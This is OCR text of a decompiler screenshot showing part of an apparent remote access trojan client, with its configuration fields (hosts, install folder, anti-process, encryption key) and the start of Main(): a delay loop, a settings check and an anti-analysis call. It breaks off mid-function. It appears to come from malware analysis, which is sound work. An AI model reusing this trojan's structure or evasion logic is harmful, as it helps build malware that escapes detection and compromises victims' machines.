 File Edit View Debug Window Help C# Continue
Assembly Explorer
Client (1.0.7.0)
Client.exe
PE
Type References
References
{ } -
{ } Client
Program @0200000B
Base Type and Interfaces
Derived Types
Program() : void @06000053
Main() : void @06000052
Settings @0200000C
Base Type and Interfaces
Derived Types
.cctor() : void @06000056
InitializeSettings() : bool @06000054
VerifyHash() : bool @06000055
aes256 : Aes256 @04000027
Anti_Process : string @0400002D
An_ti : string @0400002E
BS_OD : string @04000029
Certifi_cate : string @04000023
De_lay : string @0400002B
Flag : string @04000025
Group : string @0400002C
Hos_ts : string @0400001C
Hw_id : string @0400002A
Install_File : string @04000020
Install_Folder : string @0400001F
In_stall : string @0400001E
Key : string @04000021
Program
1 using System;
2 using System.Threading;
3 using Client.Connection;
4 using Client.Helper;
5 using Client.Install;
6
7 namespace Client
8 {
9 // Token: 0x0200000B RID: 11
10 public class Program
11 {
12 // Token: 0x06000052 RID: 82 RVA: 0x00003710 File Offset: 0x00001910
13 public static void Main()
14 {
15 for (int i = 0; i < Convert.ToInt32(Settings.De_lay); i++)
16 {
17 Thread.Sleep(1000);
18 }
19 if (!Settings.InitializeSettings())
20 {
21 Environment.Exit(0);
22 }
23 try
24 {
25 if (Convert.ToBoolean(Settings.An_ti))
26 {
27 Anti_Analysis.RunAntiAnalysis();
28 }
29 }
30 catch
31 {
32 }